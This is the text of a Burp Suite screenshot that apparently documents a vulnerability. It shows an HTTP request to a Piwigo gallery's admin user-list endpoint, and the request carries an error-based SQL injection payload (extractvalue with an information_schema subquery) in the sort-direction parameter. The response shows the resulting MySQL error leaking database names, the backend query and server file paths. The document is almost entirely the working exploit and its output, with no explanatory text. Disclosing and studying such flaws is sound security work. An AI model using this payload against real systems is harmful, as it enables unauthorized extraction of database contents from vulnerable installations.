 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1765
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=kajfdd9aj9smb6jk5bh92o8j5p
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_schema)+from+(select+table_schema+from+informat
ion_schema.tables+group+by+table_schema)+as+foo)))&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=
false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 06 Sep 2024 00:56:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 939
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>information_schema,piwigo'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select group_concat(table_schema) from (select
table_schema from information_schema.tables group by table_schema) as foo)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search 0 highlights
Ins
Rec
Rec
Rec
Rec
Rec
Res